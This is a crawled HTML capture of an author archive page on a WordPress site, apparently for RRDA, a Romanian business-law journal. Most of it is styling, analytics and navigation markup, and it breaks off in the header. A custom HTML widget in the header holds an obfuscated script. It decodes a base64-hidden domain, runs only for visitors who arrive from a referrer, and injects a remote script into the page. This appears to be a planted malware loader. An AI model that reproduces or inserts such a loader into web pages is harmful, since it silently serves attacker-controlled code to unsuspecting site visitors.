

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rrda.ro/author/cristinazamsa/
body_size: 10714
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
	<link href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<title>Conf. univ. dr. Cristina ZAMȘA &#8211; RRDA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Feed" href="https://rrda.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Comments Feed" href="https://rrda.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Posts by Conf. univ. dr. Cristina ZAMȘA Feed" href="https://rrda.ro/author/cristinazamsa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rrda.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.12' media='all' />
<link rel='stylesheet' id='wolters-kluwer-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='framework-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/cs-framework.css?ver=6.9' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9' media='all' />
<script src="https://rrda.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://rrda.ro/wp-admin/admin-ajax.php","home_url":"https://rrda.ro/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.12" id="search-filter-plugin-build-js"></script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.12" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://rrda.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rrda.ro/wp-json/wp/v2/users/361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rrda.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PN69DQP');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JWZD75BZ4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JWZD75BZ4N');
</script>

<link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
</head>

<body class="archive author author-cristinazamsa author-361 wp-theme-wolters-kluwer background hfeed">
    
	<div id="app">
		<div id="content">
			<div class="scene">
				<div class="scene-content">
				    
				    <div id="drawer">
                        <div id="slot-header" class="d-flex">
                    		<button class="logo-menu">
                    		    	                    		</button>
                    		<button id="slot-close-btn">
                    		    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/close-menu.svg">
                    		</button> 
                    	</div>
                    	<div id="slot-body">						
                    	    <ul class="slot-list slot-primary-list">
                    	        
                    	                            	         

									<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/'><span>Home</span></a><span class='slot-action slot-link pl-16 pr-16 dropdown-mobile justify-space-between' data-id='892'>Revista <img src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span><ul class='dropdown-menu-892 ml-16 pl-0 pb-0 mb-0 d-none dropdown-remove-class'>
												<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='#'>
															<span>Revista</span>
														</a>
													</div>
													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/author/'><span>Autori</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/contact/'><span>Contact</span></a>
                                        <li class="slot-item">
                                            <a class="slot-action slot-link text-color-white button bg-primary-40 ripple mb-0  r-8" href="/submit-your-article">Trimite articol</a>
                                        </li>
                            </ul>
                        </div>
                    </div>
				    
				    
					<div class="container">
						<div class="elevation-3 bordertopcontainer">
						    <div class="row header_top_image">
						        <div id="block-4" class="widget-container widget_block widget_media_image">
<figure class="wp-block-image size-large row pl-40 pr-40"><img fetchpriority="high" decoding="async" width="1024" height="93" src="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg" alt="" class="wp-image-3693" srcset="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg 1024w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-300x27.jpg 300w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-768x70.jpg 768w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1536x140.jpg 1536w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-2048x187.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						    </div>
							<div class="row  pl-40 pr-40 p-relative" id="header-mobile-container">
								<div class="container-inner-top">
								  	<div class="menu">
                                        <button class="humburger-icon" id="menu-humburger">
